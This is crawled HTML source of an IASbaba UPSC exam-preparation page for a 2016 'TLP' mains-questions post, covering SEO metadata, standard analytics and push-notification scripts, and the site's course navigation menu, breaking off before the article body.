

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://iasbaba.com/2016/03/iasbabas-tlp-2016-24th-march-upsc-mains-gs-questions-hot/
body_size: 21116
content:
<!DOCTYPE html>
    <html lang="en-US">
    <head>
        <meta charset="" /><link rel="preconnect" href="https://fonts.gstatic.com/" crossorigin />
        <meta name="viewport" content="width=device-width, initial-scale=1">
        <script data-optimized="1" type="text/javascript"></script> 
        <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO Premium plugin v21.1 (Yoast SEO v26.7) - https://yoast.com/wordpress/plugins/seo/ -->
	<title>IASbaba&#039;s TLP 2016 [24th March]: UPSC Mains GS Questions [HOT] | IASbaba</title>
	<link rel="canonical" href="https://iasbaba.com/2016/03/iasbabas-tlp-2016-24th-march-upsc-mains-gs-questions-hot/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="IASbaba&#039;s TLP 2016 [24th March]: UPSC Mains GS Questions [HOT]" />
	<meta property="og:description" content="ARCHIVES About the New Initiative TLP 2016 &#8211; Click Here Must Read &#8211; Comprehensive Mains Strategy Note: Click on the links and then answer on respective questions! IASbaba&#8217;s TLP 2016, 24th March UPSC Mains &#8216;High Order Thinking [HOT]&#8217; GS Questions  &nbsp; 1. Although technology helps in improving governance, there is no alternative to enhancing interdepartmental&hellip;" />
	<meta property="og:url" content="https://iasbaba.com/2016/03/iasbabas-tlp-2016-24th-march-upsc-mains-gs-questions-hot/" />
	<meta property="og:site_name" content="IASbaba" />
	<meta property="article:publisher" content="https://www.facebook.com/iasbaba/" />
	<meta property="article:published_time" content="2016-03-24T05:08:10+00:00" />
	<meta property="article:modified_time" content="2016-03-24T05:10:49+00:00" />
	<meta name="author" content="IASbaba" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:creator" content="@iasbaba123" />
	<meta name="twitter:site" content="@iasbaba123" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="IASbaba" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="1 minute" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://iasbaba.com/2016/03/iasbabas-tlp-2016-24th-march-upsc-mains-gs-questions-hot/#article","isPartOf":{"@id":"https://iasbaba.com/2016/03/iasbabas-tlp-2016-24th-march-upsc-mains-gs-questions-hot/"},"author":{"name":"IASbaba","@id":"https://iasbaba.com/#/schema/person/ac009d2630a76422d50b8eb8c8744f40"},"headline":"IASbaba&#8217;s TLP 2016 [24th March]: UPSC Mains GS Questions [HOT]","datePublished":"2016-03-24T05:08:10+00:00","dateModified":"2016-03-24T05:10:49+00:00","mainEntityOfPage":{"@id":"https://iasbaba.com/2016/03/iasbabas-tlp-2016-24th-march-upsc-mains-gs-questions-hot/"},"wordCount":195,"commentCount":36,"publisher":{"@id":"https://iasbaba.com/#organization"},"keywords":["Current Affairs 2016","IASbaba's Think Learn Perform 2016","Terrorism","UPSC Mains Answer Writing 2016","UPSC Mains Question 2016"],"articleSection":["IASbaba's Hot Questions","IASbaba's Think Learn Perform 2016","IASbaba's TLP - 2016","Think Learn Perform (TLP)- 2016","UPSC Mains Answer Writing - 2016","UPSC Mains Questions 2016"],"inLanguage":"en-US","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://iasbaba.com/2016/03/iasbabas-tlp-2016-24th-march-upsc-mains-gs-questions-hot/#respond"]}]},{"@type":"WebPage","@id":"https://iasbaba.com/2016/03/iasbabas-tlp-2016-24th-march-upsc-mains-gs-questions-hot/","url":"https://iasbaba.com/2016/03/iasbabas-tlp-2016-24th-march-upsc-mains-gs-questions-hot/","name":"IASbaba's TLP 2016 [24th March]: UPSC Mains GS Questions [HOT] | IASbaba","isPartOf":{"@id":"https://iasbaba.com/#website"},"datePublished":"2016-03-24T05:08:10+00:00","dateModified":"2016-03-24T05:10:49+00:00","breadcrumb":{"@id":"https://iasbaba.com/2016/03/iasbabas-tlp-2016-24th-march-upsc-mains-gs-questions-hot/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://iasbaba.com/2016/03/iasbabas-tlp-2016-24th-march-upsc-mains-gs-questions-hot/"]}]},{"@type":"BreadcrumbList","@id":"https://iasbaba.com/2016/03/iasbabas-tlp-2016-24th-march-upsc-mains-gs-questions-hot/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://iasbaba.com/"},{"@type":"ListItem","position":2,"name":"IASbaba&#8217;s TLP 2016 [24th March]: UPSC Mains GS Questions [HOT]"}]},{"@type":"WebSite","@id":"https://iasbaba.com/#website","url":"https://iasbaba.com/","name":"IASbaba","description":"For UPSC IAS Preparation","publisher":{"@id":"https://iasbaba.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://iasbaba.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://iasbaba.com/#organization","name":"Iasbaba","url":"https://iasbaba.com/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://iasbaba.com/#/schema/logo/image/","url":"https://iasbaba.com/wp-content/uploads/2016/11/iasbaba.png","contentUrl":"https://iasbaba.com/wp-content/uploads/2016/11/iasbaba.png","width":121,"height":126,"caption":"Iasbaba"},"image":{"@id":"https://iasbaba.com/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/iasbaba/","https://x.com/iasbaba123"]},{"@type":"Person","@id":"https://iasbaba.com/#/schema/person/ac009d2630a76422d50b8eb8c8744f40","name":"IASbaba","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://iasbaba.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/637d25c60dbec94f0d871151bdd525a1a88385d8b2b6e370f5e1bcef8994a929?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/637d25c60dbec94f0d871151bdd525a1a88385d8b2b6e370f5e1bcef8994a929?s=96&d=mm&r=g","caption":"IASbaba"},"sameAs":["http://www.iasbaba.com"]}]}</script>
	<!-- / Yoast SEO Premium plugin. -->


<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//unicons.iconscout.com' />
<link rel="alternate" type="application/rss+xml" title="IASbaba &raquo; Feed" href="https://iasbaba.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="IASbaba &raquo; Comments Feed" href="https://iasbaba.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="IASbaba &raquo; IASbaba&#8217;s TLP 2016 [24th March]: UPSC Mains GS Questions [HOT] Comments Feed" href="https://iasbaba.com/2016/03/iasbabas-tlp-2016-24th-march-upsc-mains-gs-questions-hot/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://iasbaba.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fiasbaba.com%2F2016%2F03%2Fiasbabas-tlp-2016-24th-march-upsc-mains-gs-questions-hot%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://iasbaba.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fiasbaba.com%2F2016%2F03%2Fiasbabas-tlp-2016-24th-march-upsc-mains-gs-questions-hot%2F&#038;format=xml" />

<script>WebFontConfig={google:{families:["Roboto:100,100italic,200,200italic,300,300italic,400,400italic,500,500italic,600,600italic,700,700italic,800,800italic,900,900italic","Roboto Slab:100,100italic,200,200italic,300,300italic,400,400italic,500,500italic,600,600italic,700,700italic,800,800italic,900,900italic&display=swap"]}};if ( typeof WebFont === "object" && typeof WebFont.load === "function" ) { WebFont.load( WebFontConfig ); }</script><script data-optimized="1" src="https://iasbaba.com/wp-content/plugins/litespeed-cache/assets/js/webfontloader.min.js"></script><link data-optimized="2" rel="stylesheet" href="https://iasbaba.com/wp-content/litespeed/css/1bb5502116c52137193d89451e89de72.css?ver=ad554" />







































<!--n2css--><!--n2js--><script type="text/javascript" src="https://iasbaba.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script data-optimized="1" type="text/javascript" src="https://iasbaba.com/wp-content/litespeed/js/b8e7cebd4a355e3493d7711238947c8a.js?ver=26b8f" id="jquery-migrate-js"></script>
<script data-optimized="1" type="text/javascript" src="https://iasbaba.com/wp-content/litespeed/js/dc986b6f4a71b01069cc6a31702f7f55.js?ver=c9ed6" id="jquery-easyzoom-js"></script>
<script data-optimized="1" type="text/javascript" src="https://iasbaba.com/wp-content/litespeed/js/94fa6405a7d25d488eb0920c1d324345.js?ver=30c79" id="cycletwo-js"></script>
<script data-optimized="1" type="text/javascript" src="https://iasbaba.com/wp-content/litespeed/js/b37d0870604181f538285569149e0390.js?ver=8a75c" id="cycletwo-addons-js"></script>
<link rel="https://api.w.org/" href="https://iasbaba.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://iasbaba.com/wp-json/wp/v2/posts/15540" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://iasbaba.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://iasbaba.com/?p=15540' />
        

            
        

            	
		<meta name="generator" content="Elementor 3.34.1; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
      <meta name="onesignal" content="wordpress-plugin"/>
            <script>window.OneSignalDeferred=window.OneSignalDeferred||[];OneSignalDeferred.push(function(OneSignal){var oneSignal_options={};window._oneSignalInitOptions=oneSignal_options;oneSignal_options.serviceWorkerParam={scope:'/'};oneSignal_options.serviceWorkerPath='OneSignalSDKWorker.js.php';OneSignal.Notifications.setDefaultUrl("https://iasbaba.com");oneSignal_options.wordpress=!0;oneSignal_options.appId='34ccac99-8dfa-4a88-81fa-ef26dc84d106';oneSignal_options.allowLocalhostAsSecureOrigin=!0;oneSignal_options.httpPermissionRequest={};oneSignal_options.httpPermissionRequest.enable=!0;oneSignal_options.welcomeNotification={};oneSignal_options.welcomeNotification.title="";oneSignal_options.welcomeNotification.message="";oneSignal_options.path="https://iasbaba.com/wp-content/plugins/onesignal-free-web-push-notifications/sdk_files/";oneSignal_options.promptOptions={};oneSignal_options.notifyButton={};oneSignal_options.notifyButton.enable=!0;oneSignal_options.notifyButton.position='bottom-left';oneSignal_options.notifyButton.theme='default';oneSignal_options.notifyButton.size='medium';oneSignal_options.notifyButton.showCredit=!0;oneSignal_options.notifyButton.text={};OneSignal.init(window._oneSignalInitOptions);OneSignal.Slidedown.promptPush()});function documentInitOneSignal(){var oneSignal_elements=document.getElementsByClassName("OneSignal-prompt");var oneSignalLinkClickHandler=function(event){OneSignal.Notifications.requestPermission();event.preventDefault()};for(var i=0;i<oneSignal_elements.length;i++)
oneSignal_elements[i].addEventListener('click',oneSignalLinkClickHandler,!1);}
if(document.readyState==='complete'){documentInitOneSignal()}else{window.addEventListener("load",function(event){documentInitOneSignal()})}</script>
			
			<link rel="icon" href="https://iasbaba.com/wp-content/uploads/2017/10/cropped-logo-32x32.png" sizes="32x32" />
<link rel="icon" href="https://iasbaba.com/wp-content/uploads/2017/10/cropped-logo-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://iasbaba.com/wp-content/uploads/2017/10/cropped-logo-180x180.png" />
<meta name="msapplication-TileImage" content="https://iasbaba.com/wp-content/uploads/2017/10/cropped-logo-270x270.png" />

<script data-optimized="1" src="https://iasbaba.com/wp-content/litespeed/js/b13492e830b1b6b0129881e89d1f0098.js?ver=f0098"></script>
<!-- Facebook Pixel Code -->
    <script>!function(f,b,e,v,n,t,s){if(f.fbq)return;n=f.fbq=function(){n.callMethod?n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';n.queue=[];t=b.createElement(e);t.async=!0;t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,document,'script','https://connect.facebook.net/en_US/fbevents.js');fbq('init','507010113316857');fbq('track','PageView')</script>
    <noscript><img height="1" width="1" style="display:none"
    src="https://www.facebook.com/tr?id=507010113316857&ev=PageView&noscript=1"
    /></noscript>
    <!-- End Facebook Pixel Code -->        <!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-PWH3KTD');</script>
<!-- End Google Tag Manager -->
        
        

    </head>

    <body >
        <!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-PWH3KTD"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
        <!-- Loader -->
        <!--  -->
        <!-- Loader -->
        <div class="tagline bg-light">
            <div class="container-fluid">                
                
            </div><!--end container-->
        </div>
        <!-- Navbar STart -->
        <header id="topnav" class="defaultscroll sticky">
            <!-- TopBar container-->
                <div class="container-fluid bg-light p-1">
                <div class="row">
                    <div class="col-12">
                        <div class="d-flex d-flex justify-content-around">
                            <div>
                                <div class="we_are_text">
                                	<a class="btn btn-primary btn-sm" href="tel:+918429688885">SPEAK TO MENTOR - CALL NOW!</a>
                                </div>
                            </div>
                            <div ><!--subcribe-form-->
                            	<div class="we_are_text">
	                                <a class="btn btn-primary btn-sm" href="#subscribe-popup">SUBSCRIBE</a>
                                </div>
                            </div>
                        </div>
                    </div><!--end col-->
                </div><!--end row-->
            </div>
            <!-- End TopBar container-->
            <div class="p-2 px-1 px-sm-5"><!--container-->
                <!-- Logo container-->
                    

<a class="logo" href="https://iasbaba.com">
   
    <span class="logo-light-mode">
        <img src="https://iasbaba.com/wp-content/uploads/2021/09/IASbaba-Logo.png.webp" class="l-dark" alt="" style="width: 200px;" loading="eager" data-no-lazy="1">
        <img src="https://iasbaba.com/wp-content/uploads/2021/09/IASbaba-Logo.png.webp" class="l-light" alt="" style="width: 200px;" loading="eager" data-no-lazy="1">
		<!--https://iasbaba.com/wp-content/uploads/2019/12/IASbaba-logo.png-->
    </span>
    <img src="https://iasbaba.com/wp-content/uploads/2019/12/IASbaba-logo.png" class="logo-dark-mode" alt="" style="width: 200px;" loading="eager" data-no-lazy="1"></a>
                <!-- End Logo container-->

                <!-- Mobile Menu Toggler Start-->
                    <div class="menu-extras">
    <div class="menu-item">
        <!-- Mobile menu toggle-->
        <a class="navbar-toggle" id="isToggle" onclick="toggleMenu()">
            <div class="lines">
                <span></span>
                <span></span>
                <span></span>
            </div>
        </a>
        <!-- End mobile menu toggle-->
    </div>
</div>
                <!--Mobile Menu Toggler End-->

                <!--Login button Start-->
                    <ul class="buy-button list-inline mb-0">
    <li class="list-inline-item mb-0">
       

        
			<a href="https://iasbaba.com/2016/03/iasbabas-tlp-2016-24th-march-upsc-mains-gs-questions-hot/?theme_mode=dark">
	            <div class="login-btn-primary">
	                <span class="btn btn-icon btn-pills btn-soft-primary">

	                    <i data-feather="moon" class="fea icon-sm"></i><!--moon / sun-->
	                </span>
	            </div>
	            <div class="login-btn-light">
	                <span class="btn btn-icon btn-pills btn-light">
	                    <i data-feather="moon" class="fea icon-sm"></i><!--moon / sun-->
	                </span>
	            </div>
	        </a>    </li>
     
    <li class="list-inline-item mb-0">
        <a href="javascript:void(0)" data-bs-toggle="offcanvas" data-bs-target="#offcanvasSearch" aria-controls="offcanvasSearch">
            <div class="login-btn-primary">
                <span class="btn btn-icon btn-pills btn-primary">
                    <i class="uil uil-search"></i>
                </span>
            </div>
            <div class="login-btn-light">
                <span class="btn btn-icon btn-pills btn-light">
                    <i class="uil uil-search"></i>
                </span>
            </div>
        </a>
    </li>
    
     </ul>                <!--Login button End-->

                <!-- top menu start -->
                    <div id="navigation">
    <!-- Navigation Menu
    <ul class="navigation-menu nav-light">  
    </ul>--> 
    <div id="primary_nav" class="menu-iasbabav3_main_menu_new-container"><ul id="primary-menu-list" class="navigation-menu "><li id="menu-item-152363" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-152363"><a href="https://iasbaba.com">Home</a></li>
<li id="menu-item-209359" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-209359"><a href="#">UPSC Mains <span class="menu-arrow"></span></a>
<ul class="sub-menu">
	<li id="menu-item-152401" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-152401"><a href="https://iasbaba.com/think-learn-perform/">TLP</a></li>
	<li id="menu-item-211647" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-211647"><a href="https://iasbaba.com/2025/08/upsc-mains-2025-essay-paper-upsc-civil-services-mains-exam-cse-2025/">ESSAY PAPER</a></li>
	<li id="menu-item-211640" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-211640"><a href="https://iasbaba.com/2025/08/upsc-mains-2025-general-studies-paper-1-gs1-upsc-civil-services-cse-mains-examination-2025/">GENERAL STUDIES PAPER 1 (GS1)</a></li>
	<li id="menu-item-211641" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-211641"><a href="https://iasbaba.com/2025/08/upsc-mains-2025-general-studies-paper-2-gs2-upsc-civil-services-cse-mains-examination-2025/">GENERAL STUDIES PAPER 2 (GS2)</a></li>
	<li id="menu-item-211643" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-211643"><a href="https://iasbaba.com/2025/08/upsc-mains-2025-general-studies-paper-3-gs3-upsc-civil-services-cse-mains-examination-2025/">GENERAL STUDIES PAPER 3 (GS3)</a></li>
	<li id="menu-item-211644" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-211644"><a href="https://iasbaba.com/2025/08/upsc-mains-2025-general-studies-paper-4-gs4-upsc-civil-services-cse-mains-examination-2025/">GENERAL STUDIES PAPER 4 (GS4)</a></li>
</ul>
</li>
<li id="menu-item-152394" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-152394"><a href="#">Daily Free Initiatives <span class="menu-arrow"></span></a>
<ul class="sub-menu">
	<li id="menu-item-212347" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-212347"><a href="https://iasbaba.com/2025/09/sankalp-75-days-intensive-offline-answer-writing-program-batch-2-a-free-initiative-by-iasbaba/">Sankalp &#8211; Free Mains Initiative</a></li>
	<li id="menu-item-152395" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-152395"><a href="https://iasbaba.com/current-affairs-for-ias-upsc-exams/">Daily News &#038; Analysis</a></li>
	<li id="menu-item-152396" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-152396"><a href="https://iasbaba.com/daily-current-affairs-quiz/">Daily Current Affairs Quiz</a></li>
	<li id="menu-item-152397" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-152397"><a href="#">Monthly Magazines <span class="sub-menu-arrow"></span></a>
	<ul class="sub-menu">
		<li id="menu-item-152398" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-152398"><a href="https://iasbaba.com/monthly-current-affairs-for-ias-upsc-preparation/">English Magazines</a></li>
		<li id="menu-item-152399" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-152399"><a href="https://iasbaba.com/monthly-current-affairs-for-ias-upsc-preparation/">Hindi Magazines</a></li>
		<li id="menu-item-152400" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-152400"><a href="https://iasbaba.com/monthly-yojana-gist-qa-format/">Yojana &#038; Kurukshetra Gist</a></li>
	</ul>
</li>
	<li id="menu-item-152402" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-152402"><a href="https://iasbaba.com/rapid-revision-series/">60 Day &#8211; Rapid Revision (RaRe) Series &#8211; 2025</a></li>
	<li id="menu-item-190835" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-190835"><a href="https://iasbaba.com/2024/11/register-now-iasbabas-interview-mentorship-program-imp-for-upsc-2024-personality-test-under-the-guidance-of-mohan-sir-founder-iasbaba/">IMP</a></li>
	<li id="menu-item-188914" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-188914"><a href="https://iasbaba.com/think-rethink-and-perform/">TRP for UPSC Personality Test</a></li>
</ul>
</li>
<li id="menu-item-152366" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-152366"><a href="#">Courses <span class="menu-arrow"></span></a>
<ul class="sub-menu">
	<li id="menu-item-214524" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-214524"><a href="https://iasbaba.com/2025/12/super-50-limited-seat-11-mentorship-programme-under-mohan-sir/">SUPER 50: 1:1 Mentorship Programme Under Mohan Sir</a></li>
	<li id="menu-item-213304" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-213304"><a href="https://iasbaba.com/2026/01/new-year-offer-iasbabas-prelims-exclusive-mentorship-programme-pep-the-most-comprehensive-programme-for-upsc-prelims-2026/">Prelims Exclusive Mentorship Programme &#8211; PEP 2026</a></li>
	<li id="menu-item-152367" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-152367"><a href="https://iasbaba.com/2025/10/new-batch-ilp-prime-2026-integrated-learning-programme-the-most-comprehensive-365-days-self-study-online-programme-toppers-recommended-for-upsc-2026/">Integrated Learning Program (ILP) &#8211; 2026</a></li>
	<li id="menu-item-205706" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-205706"><a href="https://iasbaba.com/2025/10/new-batch-tlp-connect-2026-integrated-prelims-mains-interview-an-year-long-test-series-mentorship-programme-for-upsc-2026/">Think Learn Perform (TLP) Connect for UPSC 2026</a></li>
	<li id="menu-item-152373" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-152373"><a href="#">Baba’s Gurukul Course &#8211; 2027 <span class="sub-menu-arrow"></span></a>
	<ul class="sub-menu">
		<li id="menu-item-152374" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-152374"><a href="https://iasbaba.com/2026/01/admissions-open-babas-gurukul-foundation-classroom-programme-for-freshers-upsc-ias-2027-offline-and-online-starts-16th-january/">Gurukul Foundation</a></li>
		<li id="menu-item-152375" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-152375"><a href="https://iasbaba.com/2025/09/admissions-open-gurukul-advanced-for-veterans-upsc-ias-2026-a-rigorous-intensive-tests-mentorship-based-programme-a-course-with-the-highest-success-rate-in-upsc/">Gurukul Advanced</a></li>
	</ul>
</li>
	<li id="menu-item-194192" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-194192"><a href="#">UPSC 2025 Mains <span class="sub-menu-arrow"></span></a>
	<ul class="sub-menu">
		<li id="menu-item-199605" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-199605"><a href="https://iasbaba.com/2025/07/new-batch-mep-mains-exclusive-program-for-upsc-2025-master-the-art-of-answer-writing-with-expert-guidance/">Mains Exclusive Programme (MEP) &#8211; 2025</a></li>
		<li id="menu-item-208575" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208575"><a href="https://iasbaba.com/2025/07/full-length-mocks-flm-series-gs-essay/">3 Full-Length Mocks (GS + ESSAY) Test Series</a></li>
		<li id="menu-item-194195" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-194195"><a href="https://iasbaba.com/2025/05/admissions-open-sankalp-60-days-tlp-offline-daily-answer-writing-challenge-for-upsc-mains-2025/">SANKALP – 60 Days’ TLP (OFFLINE) Daily Answer Writing Challenge</a></li>
	</ul>
</li>
	<li id="menu-item-152377" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-152377"><a href="#">Optionals <span class="sub-menu-arrow"></span></a>
	<ul class="sub-menu">
		<li id="menu-item-152389" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-152389"><a href="#">PSIR <span class="sub-menu-arrow"></span></a>
		<ul class="sub-menu">
			<li id="menu-item-152391" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-152391"><a href="https://iasbaba.com/2025/09/psir-optional-political-science-international-relations-psir-foundation-course-2026-starts-6th-october/">PSIR Foundation Course</a></li>
			<li id="menu-item-152390" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-152390"><a href="#">PSIR Test Series &#8211; Coming Soon!</a></li>
		</ul>
</li>
		<li id="menu-item-152381" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-152381"><a href="#">Sociology <span class="sub-menu-arrow"></span></a>
		<ul class="sub-menu">
			<li id="menu-item-160327" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-160327"><a href="https://iasbaba.com/2025/09/admissions-open-sociology-optional-foundation-course-for-upsc-2026-by-sanjeev-roy-sir/">Sociology Foundation Course &#8211; UPSC 2026</a></li>
			<li id="menu-item-152382" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-152382"><a href="#">Sociology Test Series &#8211; Coming Soon!</a></li>
		</ul>
</li>
		<li id="menu-item-152383" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-152383"><a href="#">Public Administration <span class="sub-menu-arrow"></span></a>
		<ul class="sub-menu">
			<li id="menu-item-152385" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-152385"><a href="https://iasbaba.com/2023/09/admissions-open-public-administration-optional-foundation-course-with-daily-answer-writing-in-for-upsc-2024-by-adesh-sir-starts-18th-september/">Public Administration FC &#8211; Coming Soon!</a></li>
		</ul>
</li>
		<li id="menu-item-152378" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-152378"><a href="#">Anthropology <span class="sub-menu-arrow"></span></a>
		<ul class="sub-menu">
			<li id="menu-item-152379" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-152379"><a href="#">Anthropology Foundation Course &#8211; Coming Soon</a></li>
			<li id="menu-item-152380" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-152380"><a href="#">Anthropology Optional Test Series &#8211; Coming Soon!</a></li>
		</ul>
</li>
		<li id="menu-item-152386" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-152386"><a href="#">Geography <span class="sub-menu-arrow"></span></a>
		<ul class="sub-menu">
			<li id="menu-item-152387" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-152387"><a href="#">Geography Optional Foundation Course &#8211; Coming Soon!</a></li>
			<li id="menu-item-152388" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-152388"><a href="#">Geography Optional Test Series &#8211; Coming Soon!</a></li>
		</ul>
</li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-188148" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-188148"><a href="#">KPSC / KAS<span class="menu-arrow"></span></a>
<ul class="sub-menu">
